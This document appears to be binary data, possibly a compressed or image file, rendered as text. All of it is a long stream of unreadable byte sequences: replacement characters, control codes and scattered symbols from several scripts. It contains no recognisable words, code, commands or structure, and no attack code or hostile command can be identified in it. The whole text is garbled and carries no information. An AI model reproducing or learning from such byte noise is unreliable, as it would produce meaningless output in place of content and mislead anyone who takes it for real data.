���2�9(����(B�Nl��$�C4P8��y�7��녃Rd�+�R3DW��EՐ����4FN@����ډM_̀�7��s�	Լ��H_-�E�0��B|��I	����Z���J�T!��<AG���Q�@��K5ɌN��M��Q����SjxX��Cm$��9��9պ5�9D��h�r�\$�,T�WH_����r��\����C�M��tZĉB�]��{���$H�^LPE�\��K��25�Wu8 	��ܶ���b�a�Q��n�j���ă��v��/~^�$�H@ /@�9��tU�I_
�+| �����B� �#�B\m��D����
�	�TA�5�lTbI}B�C)�@(��!1�A4��kpI�dbIM1i�9�Q��9�Y	(/����P��Q�L�!���wH�@�d���y�8$��b��Pt�<(�Sa��8 H0���H��t�LJ�����$\ \�X D߃���υ8!��[��v�'�B-q�&lB�)Ī���MEj�YаYE��7	E$IG�t�ZS5��̴���Ĕ�K��7���e� ~p�S���}����1ӏ�D	�/���&��A��l�� ���#lNz�?��6��[_ڍ�ٴ��e��\!@�Y�$F�� m��di�B�~tb�Q�nXh�OE�D�FJ���HA!�	�s��a�Qm��ѣ+L�@xd~^��PEIv�K̃Q�N:�Dc��$|�$��78ׅOM~�#P 4�D���!�L �]�@P~Ry]����tA�˄TǅM�X@�É�ĉ�@h��~(0�8h�)��h���]�r�����y6�������? #4��FUh�8hU�Qd���'w4���AY6D��|CL�$p )�L��^�@�g�B(�@����P(��������iE9AhL������)��4C�З|��?�C"NL]Q1�#A�Y�$���r�E4ݏ��eۃP�eL�V䙵�C9��F~(=�;��H���g��~EH�F8L����A! t+yT��3L��	�
��,���>�J�HCaA�!�@Ʈ�C3<�b�&|BÄ;�>��5Ňr�w�DԔ2���2��ju��(���9�ăaj�B��hw�ۘ�j9��@P;�8D����,
�ҕ�N����J"L�?���� LBt%�Ё� ]���>@��i��A`$V`HÄ$%��ǂ� �֒ ��dʦ��,h'�te�qbSD0ؽ����U�r�\M��4GKxL`8��: �,|J;�J���9Ń;|'ź�RY�Ǆa@>��
=L�?����D�����~�Ʌ� �&HP�,!Z������<�b�lf0LT�|ih}Y��=l"C�Q�)m�0Ke�@�V��@�����>���Q�=����;�ʩR�~�QL���g8 &�@X�iDX̔��Z��?��B�ɋ���<�)���T(DѬ٤��y�ZL
t�
t ��|���}�U^�d����H��H|����x�hnT���O���$F�r����SL�P �R@ٖm�C���m�Cȃ�Y!w,
��<[���;���z�?�� �#�AÄ(���ʚ)LTA*��'��U7��K!*�8A��)�lHt 20�v�"�W����@�hItX��هnUՔ:U�D�L��C[F,�OI��K��ׂ�+P�y�J"l�:�it��E@&�1G��FMe�B�p�BӰ�fN|VA]xá�7T`�4C-H��D��ȩ����D�,���2  �n��Ldgv�f�a.��� $
d8	��Ԉ$3sF��E<�r����rК�Iq��2����J����)�3�e�g&�p�� ��\ ȇ�5�C!�3����*g��k��+�iW����\��  l�"�4�,Z!R0gd��� �+�)]�-��Ԑ�F�l�3��qPr\D���8T�f8�n��tp��.�vE4�r	��ʴ�1R�Ô�j<����0L�H�7�g?�3�?,H����Zvݛ�A�v4L��Bů��B,DtL���c��ɍ�Tp�(�emU�qF�q�DG�D01Ī����S\0���|�H�C��84�:T@�H�B�A���Z
�8��(4�S���6T{ ��$�����p4���8*�GC-����t�BG��Lq�5h��	�.�!E�T�.��kU�
�R�H�"xI���'��Q@)����Mk0�t3=����7�F) @	x@�U�LQ=�6j�kg���'\o+'��T�p�����D��D4DL0��Lq��}Qt����u.-�G�
���q��`�D�x!yU SIvI�F0��.(t)d�n|�Uj$����h9�4�:��=��'��q��<��:x����0#����S�V�� �0B����U* 	0�k����ɞ��,�����WF~W ��;��C���E��GX~wvc�G�!񥎇�p�%0�G�H	P��.dn(��.��dqdo�C9�@�<�,@���,��9���ԃ$<������p�xNt�)�M�U�,(�G��ۼR�@-w LXqІ.��T�똉��U���7=���w�a������U�U�!��b��tD�����7���rE��j$�d�4�V�?��߄�K<�p�Ä�C5L0S75��yL��� 0�V��������xxe�� CL8�o�"C��?W��Id��tY�QQ�i��۵<m����0cxK�HP@�$w�n�'�z@�=�C"��=�`�����_Ճ��΁`��԰j����Z�� ��s�,H�D�}��ZH�)l�+@���>4DÄ��A9�6�BE�-�����?�������Ҋ��~����5�\t=7.YE��M�`
��6��d݃=�gW�=��O�y�8�AlgǙ簛#� �}N���p�<��A4 ��o�m�E��v�!�_;��|�.�?�2LX�?�������w���C�z�dĝt��r! ��(D���r@\�p�U9=ౠ��'�D�  `V
��ճ����Ľ3g$C#�̍����B��	 �ϟ?�d05j�hԢH�FE�M��m��ʣ�Pr<xS���9^���jA\���<)y�B�*�A]v+ �d��ĳ �bǮ\�r���!b
�(���H�E�)4�Dt��Z���۸*D���ӬY�_�c��^�w�p��A�waR�"C�ҥ��z�Z{��jp- �@ ���%U�샵��~dE�C��%?л#������r
����Z�4
"*��.cH��@�������3��zb�h{�����ZN�o��`�	Gr��(�.�*2<pJ� ��' �f<��
��H1먷��A\�Q��Rq���{�J�u��'�Jz�O�J�3���4�.̫7�<�>7M���� ��X�䳤f���R�)Ѷ�.�ǱY��g�L55���yG�T�H���yn�!�B#����$���j&���I�>�>���P��t3���/*�T��D(�D�⤴��������ۼ��p�3�Ac)	�A(� @! B���v#��|�1G�ȁ��B<�
*2�x���!&�� Y��;$�+��-x��Xy��~-�$��o�8��٨�����
�+�O��K�<m��MD�.����M�F&h�x�d��
H �J�P�@�����sv:��s��F�z�����"ՅYmx��^	�6AT`�,��Y�������'�bN�á���O����uJ�<r5m;�(��������]D��X�n�	A�uA6A�t�n@�7���*�@��HC�Mr��1�A.��m���EI�(螋�����"�� 	�K�����r���\��⫝̸8�iGYe߂Yu����Y ɤPv�|s�J_��F"	��h�
�W����wk�� �$�	N�����e�n��-t
l��9�Aq�C� �Nu��eOzh�[�^E�$��P�<決���Zߤ��> e~h�"J�����(��>1�M�΀�����B�8�IPxғ�pAB�B�U@@�,��|����v�;�Cy�j 8���p����C^�m���t	V��=�����+�
�j*�?�5&��槎�m0�+���,�d0?�ic��@��D)�7�B�7� �x��A�K�<��*
�MF������ol�y�C
�QP�R�d�x��U0C,�ȁ��%,e�\J��Z3�ݏ~����\��U�������$PA�h{�R��<�4���*!eZ���x�wA��{hCIM���?�B���	�� ���3:@M'6��X�W���X
d�k^:L"����Me�A�d��`ϕ���,�Vb��4�7x8��&8���z�
bH��؆�t�Q���*��8��o�C��|�θ�p�BM�?��d�K3��+��P��2r[��!�Y�o� #��V[Z��bm1�1�1��Ǣv���!�\��0ڳ�?7�C!�ۯptjXX�;�Az��L�lT2;��iИ.�GGī0�aM��8�@�3[L�]Ƞ�A� �+h��$���;�Y�uLR@�P�+)ڠ�4(a�x����:��//�0�ksJ���� 9I��L"\��x�g��:����HFR
��IŨ i]�
�^],ɛ��Jq�1�y�l�Җ�< ��B�`G�R�|c�Qx���H���<�ݔCฮu��)B&�C=�cY��YH5��y		f��{\p�
B9b�@��]�"evT��@0���".�؄nf��ӥ��{��>�RGd �	;b-���)/1M����2���;1N�ZЃVv���C�x{�����e�*��	R����i��
�����۶�����њK�9{C ��t$�oҺ�S�X:$"���vT�e?\H�x���
���|$���������a�nu�#��SǞ�c6��E긃��Zq����v	r���r�!��&����$y��8�Q�6���
KH6�#��d>"�!�E�w�t� �<�IL��B&�se�UL��,��F-d��;Հp�a���.=�>	/�鏄��/X���\
�H��Ѕ����J8��8\��p-<J@����8�0�g�S*��@��h��N,dɦ�DܣO�u����=�o��5�gs�YȈ ����I5��@)�"���[��Z�b]\���^>O�i*�K!�}����Au܃�E����৒��𑜏��(R� .D7�b�B�2�J @�`� 9.�(��������S��(௺����ld�m��a�L��� m`f� oPٰ�(���j�+�Cch�J`�!� 	�P�A�!� �`��������N,�T,����a����`�c�pP���J��A% �:���,��A
��F������I��V�M�ԁ�@T��< 
� ����/Q*����V��`���0p�A	��ϒ��� �^ 80QwѼ���Fy�����Q������Q�g���w�� �a��~Q*2�y�AR!����A�@�q�8�a
� �
�� �D"�  y(�$�!���!����Z�!�"r+�!E�������@#����@J#�� �
�*�a
�h�8!��Რ$�� �$�"��	 ǚ�'2�'��!��);V�)O2;X�(��!���(j�)�@&m�+�@-��x����� ��� ������(������R;���
33)�`-��1�(�A�4�(2`� /7�� ):X�����13 );X�5Y�+�5�"Z��!53�"5r��r	~8S�� �"8��"�20S*@!7��	�`�;w�@����h�-)�v�<��<w�<�D�Xs��Г>�36y2*���r����=�A��^�(�T3��`T���7��7�!)� &8��7w��"2!0:I�*�	�3=���(�<`Aa2�C�33�&l�F��;C�=G�x��3=��,��5E�(h�� T��5�l�R=��J��'��.�HiB)�2+�(�7�!��9K���Z�-�t-� ;����"EA+�#>�AGw���O� )��5k@���>��(��8�T�A=ճ	�Ò!T=�S��!��K��^sB��7� 24��U��� �AF�DAACg�:}UV�3X�<�-��:���� )RTG9�Ow�N��B�=}�!�sH��=�1Iy5) KˠI�)u2)2�\۵I=��b�!�TH`�$͔�h�L�,T)8aM�B\�sC�TE�a�3���(j�z�sZ�=͓L�=Y�+S�Q�3!�M��<5A���@R��S_��<���t�$J���-�tV;4a;�C�BD��(�a�i�uE�6=����*�QP/vP���4).��6��R+�<5I�2��>��<aL���3K��IQ�]�trsT���B��@��3��p��=S�9�(�vi�i��P��(6*r�jk/=A�ĶRU6������Q+��`�Bm��S�f=�Z#TH��dc�z�V��I��.yx3he;	5)��9�Qi��y��[�z�u���3*����b��b3@��<����5[�(�]�	��"[`}ח"i�]��dsH�AC��	tp��pX`�9���C�T3��qw w�y��C�[�l�(��b�6c�v��2��A-_�	��s�SdYS��N�!:rb�l�bWe��7��oM68����E�� �x����s	�����V�A)T�!;�U`_t:�M���wu�Vi`lm�uM=`Z1���5�AQ�=� |�"� � Y��mѳZ�K=�R{uv�3)�Z� �AZ����B�x����*���sUI���{m�*&����<����6=�!]9���s7�8�5�ѕ����!��u��Sˠ2�b����aaN�!�c��w�75Ns�o���:��W���w)�Y x�:}�k��wHsS>�5��rb������	x����F���}�|C�	��NGr����uz��^N�~�x!������'L��*�L�Bo���x390�M����:A�:��!�aHX��Q�s�4@35ӄ�2�3��;�>=}�Q�\�!z�e= A9�a�	!���,��3���39xxw 7�C�Y���?�Z˸���TZ j3&��H�7sm�	���2@�UXG����Z���b/tnW�yn��\7� C_����pA:9��BCY�9)�4q��O��}�NC�J�i� M�ARY*Fs{�zZ��RXP?��~��4�=�Q[��=������r�+�y	J3U�Yx5�x7V��YV���b��~�:A����xs{X��� l;{�B���{�uH[t���\ӳ|?3IE�!�m��'��%z}3ta>8�X9Y��99ss̔kI�TLU>�vLc�x�I��w�w�(W*,�o�ڨ163�a�M6d��6Y�
.!)��s���:v�@3[7v��& �7)8�t��!�AxSU|�z	�W��h��7�:����{;���Z�[)�۾��(d9s��U�	��Om�d����a��5�&@�%�xg:�p��"��D�i�ӫ�/�!V�z�B�;W7�m������N;�(\u�i�8�ޜ(d�j��8�Z��E�6^�s͖6��R�"����9|5r��������8����o�ݚi�VQ�uL3�ñ�(�X��=zݻ3qꔙ\�M���!�kXGi8�󻷓�|�I����}+r��(ha�J�v&���BK:8���w��
�(�܉��Ҋ�r��i1ٓ���n5�h�c�7��3�ò�|���F7na�vɀr��!v�~~�#N#+��u���:�:�"�9�]�Xa�V�U�X)�"�al;%�"��^�<��u�-��:)��
��[�ӭA*[yn;�trк�"��������S�\ˡ�1�<�R$ѡ��X�uԨ�l��Aw��}J#`1Wxv7����6�P�L`�]���c5V��y��PGTiŽy��ǝ[��(������{���}�Z�|z�V�Y��aS�=b�u�� ��Ƞ��kg+]������C]���W3�n�1Kx-Q�:�b\�;Xsi�H��0�hAV=��X�`��J�Fv�q�È@N8,�1c�,z�w)��$K�$y�ᒕK��s�r	�������yә�&;w��#�����TzZ�Ħ#L��h �玩��tΏ�AVG�B7�S˚=��lنk:{8�#A�t��𰌧2Z�/�^�������?$N:>Yԟ������e�k��H[(8��uPG`�%[��G��K����d6��aI� �O�&����w7pهd�&�Gb��2 &Ѓ������ż1:��Q���SJ^9�#p�2Y���+I=��9x�?��'����TKxb�~4`�T�bU�*����EX� ��q�G���RVE1]y�W^=�G�{�h������=�d,I4�e��g�Gd�`̜��?�PgDn��&�S�I4H��]�U��F� ��Y��r�At`Zxx��C*z�"BT� b^;|F^y�j�
/\	�ޏ%�'�JDv3��,��O�)FD��r�i�	4�^^9[U�Q�/R)h�!V��I����ȱ5���p�Cei�)�!pK�H.�0ś1*fDa�
-a�
��&E�ZLD2�[G�D�w�bZ�tS�L�~9TV����J� A��TA-�*Y���P�o�@�@ >T�?�kB���Cwr!�9�7ޠ�Y��%y�@�?���J�.�z�J�mV�n�K�JԬ�J�����kR"x����h #	`� '�E�%���3�Ml�8�cDXB�3x��v<V�1I �4�����D����nl��[w���?��Ut*�E���>��9\��Թ��bͥ'/X%���.y���h���E�F�x$R�#��U�-��>��.qR���i��.}Yu�{$�&�;�1A��
A5�VYn^?�ݢ Ǥ?�G����5a�DaB;�Q�#��T��"[dL�x����M[�D���
���	\�(B� �FK;��?�@��(� �0��á��l;x�@�Q� }���s�q5�,�F�˝�@�a�N���lP��#���?�୙x$iTlH���dZ���!��8`h�����a��@#���4����I����-#rT��d�*��j@��h�(c�\��l�M�Q�V�|D����G�fD�O4LH<"A�A�D]�<Ѐ ��[i<R7��,"BJ�P�A1u��~�����!s�?6X}��2QI:ǀ�1�$`@NX�	��#Q��$73� }������
=�Ƙ�����Z�!V��I��PX�w�����.�QW���.>�ς�Q���!r����b�)�C�K ��G&���9 �*Y~��6��a�!�F�Ő�h#�D��0P��ݠiE��8�$`�Gl������  �Lb4��BE&@�"Ѓb\�I2�"�" �WS"p!S�AD�D�V��d�S�^�<@�k�N�D��7��\��D%���N5  !� � ,    � �  � y�R�LD( �*T  ��M�ĩ+�N��-/�k���0��#$cX'��Uq�rX�W$���͌7Pp�e�Ξ;o֜�gў5q�,�MB	P�$� s�Ui	�R��u���W�J��ulY	Ȣ]�6���p۲�+��K�	\�A�mK'(kr+�"D|� �¢O"W(�.�:�$b��N�=�s6�t�m0��(�{��:��lM[�O��sҎ�z�o�Dmz�Q`�S	1�R�*����c^y���Vif�f}�vl]��������U�)Y�$���0�y���DD�Y���@E���SNFYTE�!�NpW )ƽT�]q�l<��k8 ��OzTlkt3(uqMIŜU\�h�t���W۝��wj���w@�g�y.�$CKU���2��a*�`�����B(����f[p�N;�t<	��UJ��F����L��2�lx�k�M���n%��%j�)�0JJO3wŤ�L*ͤ�"���P}�)t�}JX]��cyڙ��rC��ޒ�&����< �|" @����ZA0�Fa��Qe~4I	��b 6EK�P��y��9!��Q�����(�ྡԹ�{�p�zsiUeU�@�0AU�Vձc�A�+�.�$!���0�0���QJBQP�W����Y:�pd�;mR �f�!�Hi��|�爐F�b�7�k��8*�����&@��7�z��T.�D�qɍzi�4���v;�#�yeMH^-1ɍ<���u  �@)��ABtV�EwĆ:lܔ�o%f�kb���8�r�g�o���o4��7঑�&��Ry+ �0	l����|��|>��g>z+CHNJU�P�,[�@��N�j���HjV��E�yk)����tm	���<, e���#����q`4w"��c�=wl�8���$s�7�K�&죛�M����&������Lҿ*�_#��I�a�_� ���37�B@������܎f���F(��PjaQ���f<	 �xN�,� 4/l� f�\t`�p��J��P�"�Fqu��	"E��q�L��醠�*���#Y���4\����Ԩ��!j �����H@���::p��(�ka/�'�	���fE��8/q����6�x
��ɑ��2���$xa�`��ٰ `�� 6�B�(���6G���p�8¤(&�l�_!H8�Q�H(D��/H3s�؜H�Iln���D�!G>t�:�9�5�Ӂ�4�!_0	o4($�E�<(�~V��x�L��"	����]�����,	�W �d��T��5, t�Xꠟ��hP
�"�(E1�WH�{�E�1�ϩ. �g�I`�p�'1:A�"��Lg���v�3�N�N�Aժ�@4ԠF�)X�./��SPT��<���D�T�:!��Ȕ�,e@�A��ư��̨,��|���� ����m>*PR�LdL�xA7N��?�q� 8*0�Z#s~���ZΦ�v�꼬�9�3^�h���
��y��R:�`nIpY\
o�ll"�P�h5�r��P��Ů'A���a�N���-_����� )��ҒV�%G=<3�P$��Dh�K	@j���,�R�UuBS��}���?�*�i@ {f��ر���(@
�]YԂ�kH� �p�n�@@['Dbs'�A臊+�b@2�*��^ሉ�t�{E/u��[��/��;KS�uV��}'<G1����z4�����m건Q�����ZCj"N��`;����]�+��FC�	�<��o�B��ؠxN�)�������>�i� *dW�x��h��W��`�+����TD�A&"�Z�/�~L�uj9�B�@ ���,g��{|�!��:f�v��n�s�
泫Is� \�M��}�qK�\6�e��3�c��W�@v�[�+p��\�@  _I�Q�m���v[1 ��@�n����kY(#at�}5:[��(c �U�w�S���[C���?R�Ev�����kI�n���1�.L�����M�W������A.r��瓸�$	x�>Z�G>� :��#(�]����+c9�����G<��Q X�H�i� �+���J=g��,��]�cػN� ���׈h�I`�Į��	jKn�Wז�+@�+�ip��S���n*O`\�r�C�\;��
 4X*`��7jC~��ѡ� ���,����w��~e~���/8�<���'��s��C��G:�#)sAw��cF���j�R�v�9�q����Ʈ�ohB�����o���'s2���5Թ+J  Z���8w��/\L�݌�@9�1�Yl␣�d�`��j�G]pRF{�We�{b������p��PNPC��k�h�d;z�kdvm�&���Ͱa��aׇ(�Al-c-3� m�10��v�Q�'�G�PC�d�0+`#t"����%1��wU��uR����zTfN��G�'�{ vb�j��{�P{�
�V�t��9�pa����O90n��U��v��vm�A5� ���p�	��\rn�{R�� f���27s��~l��
�!x��yL(Ϡ@t���D�pU��@J_��_��N](�
X��7ve�j_ȆH�{��	b@o� � I�bצA��O�P�Ƅy7��4��� ��&P`l!�-�cW�xզQ�P  6�"�
�P��Wo �6.�q:�R�EqPL�5:�v@�6`��o��N���'{�`�PȈ{Ƙ��X��f�{ ���O��w t��<�ky�Q���k��Q�.6s0!v%� �`���K	� W}���p�q	�vy�c{�Q� ���`�2� ҳ ��s�� ���6���p��/ ��`�9EZ�Fp���o�g��h�_�e(�	z�{��� ��fO�I�3K��AՆk/�d�W�(`#�s��5�JP� 9�(#��ELɔ��		yQJ)q��~< ��b���������*�	* %t5c�O01�QL�o�0)��� ��uuJ��Wp��� ���� 	%ّ�ԑ%9�	�{L�
�Ӓd��
�6cY�Q|���P|�ӊ&(w{�s�WI� ;��gN��bJ��,Wh�\�a#ia ��Ql� �~p�$�1� {(4�w��# ���P��wb� b� ��dYԅyd�ф��Y���e�S�_����T�ET�t ��bpQ�F]}�f׶O|Ef��h�f� �WF�Qe�Ou�b*V�t�,VQ�QJ��
9�$�Rc�[G���h��F[K8��� �� q��0w0��3DC�i `P��z�4��Y�9����S�d�����B@�wj{���TO�;�O3�'�p*h6n�U  P~�e;: h`3|�$�W�m��rxZQ*V+��:�@ �C��)Šh[e��Q��D�1b�0�a ��8�����O�G�He�'�_PM�H���eW�j���pv�C0��[���f4�kk�U�vq�
���#;s;�oJa�t�/�T'�q3���8%��)%���y�C[C$��<m��C7c�� �P��R[���0� ��8C�
�'M��������������y��c��n�{���C`9�� �wQ7�k�Rw:�h�Wk�J��~��[��u��h;����	J`���H�Ii�O��`�
d6���'IF�A��k�7����W!�
�tD0�%� s ����� 
Tڑ����������Ze��G��_���e8
��`6s7C�f��A���.�ac�li���b>�y"�O�S	�q�HrԷ}k�����0wbc;օ �����%6u��<[eCE[�zoc�� C6��͐>_@�4��[MK��Ķ�
�J:{�	v��`�B ��iW�R�`̓�b3/����f�@��䉸5s�zm�Zw���I��0}��S��`�V;�b *P[��
 tG����h{�y�=M,�Tq�a �;�3Q 
��`�l8p�;ȁ�j��]gv�����c��4�՘[�Zf��J�����v�Hn3���b��syEJ� ����oV}��$ÐQ�HK̀���"�v0ҘArKI�J�k+(��T�1�� [ ߐ����d��� �)M���̞")�(|�� ��DO� [-y;��U�U:��~K��Yy��`��
H�Q��hJK:�k���W�`��&T��X�;�w�<��@Go�W�fo
��ӕ�� ��h�qK���`�ﰯl�M�F9��܀���px��9{�X�(i��P��;C��
А �Fh�+I�k����I͖$�������e����k�	��P�/1CI��e�7D�{6:�A6�@K�Ь�Ĵ�6*@��P���-=	���Ǩ��`��+l���͎푳�8edi@�6�8ľ&cz���MHn��wp��#km���{���	O��T,��t�4t��QѨ�ϓJ�#6�J3F�ôPR=��  �~��= �
��m(��z��9{n�Ӆ9pH�`����\a���!X�����Zk�wx՟F���ܛ������o��Q���[��"�B��<a��,b�� I����N=(��ʭ�P��� a@��p�pnH�鉞(���l݃<p� �dv쁂�6;�]y��6�٤YCk� �����Ϯ$�En�wIK�'� * �Հ0$�{���3t����M��3+�"
P� ����;d�]�=�F��5]�JZ�m��|Η��R�|e�U���yŁ��̃����f�w�� ��27��Q܊޲0���Y�A|�G��!�U4����<bK*H�c�9p+9��QB���	���@�[�U��`�c@�ꩻ׶����j�j�J�; nr�C��v���Bg��ى;���e�([���!�Q�"h����Py��IRQC��<���6*� ���J��a�C��(Z����f%PB��0d���EOo��{���HC tus�̄��y�����h�q@	R�)IU]
,�v�������<Q��N	�~�.�<�� �����C9�������B
9�<1�����S���  	�0���������E&:lMn+pdp�j���H[������U����Q��Q��&��&hw	��FH���Xf�m�P���Vn������8���3<@
j=���b��o�k�<K[�%�m��@�������@���5�9".����O6v��"��u���f���b���0;��7܋n�4�]5��H����ؕ��	�����Oo�9��� x���f�AT�QѰM�f*Il&�I�,�P�D �E|�`V @ԩ'��w��{IO\6l^��P!$��*D�P�I�y��&B	d!H@�$�`5�իt (��X�ZE����d��� �,�dI�][%��*U�-@�hpu�e-+V�v	���
Y�W
x���(oH�B�V`��
>t�Y�f͞l)�����O@�]��O�*T�0�]�;wZ�#��[Kz������O8J�"A�;w! ��HC(p����+W���E�����E�x ���*+����*6A�d�0��J��1��%�Xv�+��G�,�@͠6
RH��&�Q"�:��=��fr(��'H.��Nn��I�%x�盘���zy�DRi�B��(��P�� ^ �'�"�/6�*�?�y�Mf��Y�ȓ��㓂8�i�H8K.�p��@��j!�	'�K�2��J�W,Ц��*$A�f����@���R�3�@{ RNc!�j�\�u��D���B-k�����"+`Ǟ�J(��w�GZ(�y��Itbc8�H�'$�� �B&ie�I
��-��-�WT��
>	��O�,����8�i�\�B`��*�A'u"� �J �j�Ŭ���EB��+�[`� �3�߰@���-�hm��d�yFe{b�;g�'��b������͏�r�i�Y��k�r���6�z���+_`�I Q��M^�ě7X!%�M�66���;	�Y���V�`�t�����
=��A��	n�I��	��I�E,�t��+�6c��X4��7�Zye�T$��6ڈm��<��\m�ѣyQJG�����x���|r�}�I�J��yq��9�[G~g�iG��n�l��a�<��s�{Q���z�ɛ���>�!���jM6���
��p�k�A�����E(^���@c˧�b��D�bY�\����	)֎�3��m�fO�EϖU�;��R��7>����h&D�, A��,���z��=��;��\O��ǲ��Du4��(��ʑ�z��gNcK�=� ��"�4��x�0��{4��� ��@$�q^q�X�B���'6�2H�.��ZTЁ��y�	�<B,��^�QK�x�d&%��X,����N�����m�Y�p^�Ա7~�r%��eޤ���,�%[H�:��襒jߘ�7�qV�t�^tc���th����#�0���+ �YJQ
 ��`KVC���%+o8Y�\ղ��*!�p�vP@��a������9�w�i E�Q<��d#��/o�y�rV/������#%���1�ii�GM����&Rx�4PSr�C<X@)�	�&�߄@��?G5R������Ǚ%>DuME�C�-�`1�C\^�);n�+�����ԙF!���G����)i��e�x�Jp0��� ��X�f��"�E�M��%h�:JP P�i{� ���C�8�i\��6@4iMhr������y��2�o�� AT	�8��@�x	H����� ���6ь<�Š .X�pŎ�� �������B��tsy�p�A��n~qoⰟ8����>�YB&� A��f�A1�1��l�C��d,RВ�� G��s`�X��ig����I�Q�'����fGH�$ �^p�� ���
І�`g)A�\�,@!�zB)BY�P��E�p\����
\���J�#���4W��#�=�kY����{�1�P��0�|���P�O�MI:B��A�R�m����u4`߀��ኦ	���ޛe!�	��!*<r���M\�yy�́h���\a#$�{>3��B ��fW���(�g�V@��h@8P-�5���m���ϔ{��a�;ql�I�lK髎⠄���f���f�{��-�L���Λ&�y�<���>�,S$"�����}�g���&5�h�=�Os(Q��!� ���D���Ѳ���*�0k���ML� �I	��G��Uۯ�����G��y%H�hI>� r�v2<��c���,��1DF��nƬ�*
{�R���kD��l5���M38�>A��DgJ�xjt7�p�|����i4�彅R�� �O$0�Q}��hC��U6vٛ�̶ϡw�^f�y�&~A�,v@�H�� $��	R�	H  �#l�X��W�:d���PN���uX1Px){�7���%�8��C#$��NuqU�L�B��&��x��19sW���8+]S�� ��2�Z��3Wh����mk���6]:@��9$�g�� Ѝ��v����^{��:⠺��"	��(j�W ��������K��p�P���Y�%4��J�t��Z@� ��L2��)�^��b0�����{��z ��+��j��!�P2
�5H�:�����^��i����;�3���h!��f�����W�QJ�>�����x\2R��1���5]����
�y�O�� X���tB����� ?�92>��ޠ��j�s(�Ż
��A � �9���<��{�+@C0�m��)�4d�d�		�0�{��ڷ;Y�YH�Y؄�( R`�#Ć����'��Dt�ҡ��x�L��u\;`��	��RyQ��1�tX1A�� ��d�������7��bp�P-�V����a��@������	%�W�%�)@5=	�%���{���th0�ڂB}X>��֛u`l����P
G�i��1F���A����2��P�Yh�D������zG���(�Z��ä(K[�,7����(YX�
9�6�K�7�:I��$A���9�����fRF$B��ѥ�,���K�h,$q�Y�ၲ���[J�����a�(I��fx���l����P�PhY+�Y�?S": ȝ��(����;��!��
�C�T�(� �h�X�X��E��S�%@C ȵ!�(g@�b��i�&y	�+�,4�{���I
h"��O0����( Ta�p���!_�#�����![B�3�Dh$y��آj��;��5�A��yC�ˬ{Q�_Zș���Z�i�vx��`��x�6�9+ +S�|$�=>��8�%�*LdLl��o��uh	ÄO�l�f:�oJ)2㢔0��*����A�Z�;�y 0DB�J[����M�J���Dȶv��y���rh�Pj�e��<	 H��)-rH���*-#�|"�:z����Z�(�<���!	��2�9�|�����)�E{�%=P]�%�6�蛾�\���6 �� �+�>m䁊P���� ��#�����	e�u��w�,���63��_¬bx@ ȬǬ�̪��0՚�籏�L���  @ V��P<G��}�#��`��� �z,\+��,'-�l�RqXzH&P��- �o@)��0P��}{h1�	7��2A�E�%��o�|��؇0/���@Q�D�g�fu֖Pdj	u�5~C�x;�-(�-pEo�oе\�T0׹H�� 	p�y�ZP��$"[���1�_����9�X%u��X'9[В��x�(���"(�%�ɬ9	�؅����ѓY��{R��n R��p�,���x��9�)둞˺�>	I^��i���:�'|��m�;e(
��989x'�Q�� $ѐ��k��%�&��4�+��T�T՚PR�y�0P�(��0����;`.ʓz᨟�[L�Czٗ~���]�;���d��x(y(�ǝ\&a3u��h��_�D��'ݙ�8ǌ5�:HX���������x�@���B��Z��Y����prL�E��1�'�`(qiQ�d��k������y�9��;P�8,:��!)�Yb1
�!�i"pC��_���vh�u�q(�@�qH���p �grC%B��U?W<w��s ]�Bя���<s��5Q���RЁ�r�7��,Vi�G}���]��(!
�V�6j4f�c�Q��P�^ޫ��C~au#�Z(�^��$nr��� ��\!�{9�{H�-@�s��#f�%.�q�~f\4���xK�����u��?��;�k�"�~\
�@����(�;R+J/��#̼\�HH;�>ζ�m�%UX��j��2a��wP������\�~C�O`��! ��7b/p31�L$b%��qX�%� �΀~�#����o�\(��Zݖ����@$�s(���'��a@���b��
K���p�{����˛j���,U�]R�x&�i��E��0R��IN�=s1 آ�)���� e	i�g%h����H�
����n�)ЅB�j)�\i�=vh� .�
*�a���U<�����f6�^7qˬn�-h�v�P�m>U�	k�(~rg�l>�魻�� x����N�a2L�>���!f&p��p8�&h�.�'������_W�V���\O��7C��(XG��P��S�zKVQf���xAXS�^ A�ۻ�ҷ��2���i�6z�gz��h윎^��P���Ү�!�a1�N�r��1K��p�YJ�*��v	pH�#��G�"^R����.���r��	W�m��n��
�'���)�+@ 1�
��S�.�ci���v�n���i���ɥ.�3���l���ȼ��){)���4��ܡ#I0��	:pTFe�N�91U�j�~���V�5������y�7����ь:���Iy$���B�hnJ��*�h�8��W�"}������i?^�6�TP^��%����#Mo�l��b�_����-���<	d�Vw��Vg_-��T�p� �[v��z)0( ^8�:�.'n ��O��#
�b�x�1q>W��h@6\�����H��l�@(F�-����.g�re�&:!�Rpr��$��������N	�j)p��9ew�)p�!���D�܅f��o k�>r`/���� �A'8B�'�HR�
Fm�>�x �7��=:ʓQ.�2xx	���]�/��[��00@���k�bpH��I�tq~�B���akkI{_8�%�N%)�Rw �80@̓�����-O�G�)�H4�%�X��籥�H xY0�8h��2~�����x� y~@�:�5�Q���?_�W�����@lHk�/���nh2a��\������<#���ʍ��k0Κ;�z�7���:��/:"!�8 �h����!�r�
ݏ��p�z��;�5�ԋ���1�8܀�� �#��<
�7O�T)�Y��l�|��р���"�6l�1dE�k��pVpK7}��Tx��A��� u�J|+A�8r�5 �"8���ܬYFƉS���v	K@X8�8x��4נ��X`��m�%(�a��'N��p��� N�ɨ*#�H=�U��>��� $6A�+h	9Ɋ�@�7q����6���W��U�`ؕI
'���K�Pܺo��ܻ̖1ϙ��39x���,�\̘�/.
��B�o6�0G���5�q.\�t@�Q�S�d�t�%t)��)���ީ8?����	7����f/)�N�ɐ��j,��*+�7��8��6�0�HUZ\A�[<@
^��+~�H(�T���1KI�1��@�e����s%B7�E��(�1}�E�C�k�	�9R�AMI�[8�fN8��CP; Q0q@ ��:锠Zt���[n8����@��
�؃@?�(F-�H5U�A� 	: @UX�@Ud�MVi���0iH\
޵��|�UJ)ń"iW\����B3~CGe,�CF3Ֆѐ���j�Y��nIA�8
